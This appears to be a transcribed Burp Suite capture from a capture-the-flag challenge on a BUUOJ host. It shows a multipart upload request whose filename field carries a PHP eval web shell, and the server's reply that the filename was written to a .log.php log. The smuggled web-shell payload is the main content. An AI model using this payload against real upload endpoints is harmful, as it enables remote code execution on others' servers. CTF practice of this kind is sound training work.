 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 9de73950-2d86-4eec-b3bc-3f2c64462a53.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------20390988315665299001425627254
Content-Length: 56594
Origin: http://9de73950-2d86-4eec-b3bc-3f2c64462a53.node3.buuoj.cn
Connection: close
Referer: http://9de73950-2d86-4eec-b3bc-3f2c64462a53.node3.buuoj.cn/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------20390988315665299001425627254
Content-Disposition: form-data; name="file"; filename="<?=@eval($_POST['a']);?>"
Content-Type: image/jpeg
JFIF HH C
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 11 Mar 2020 10:16:20 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
I logged the file name you uploaded to logs/upload.33e5c6066828be75d290b0a8d9e0f9d4.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>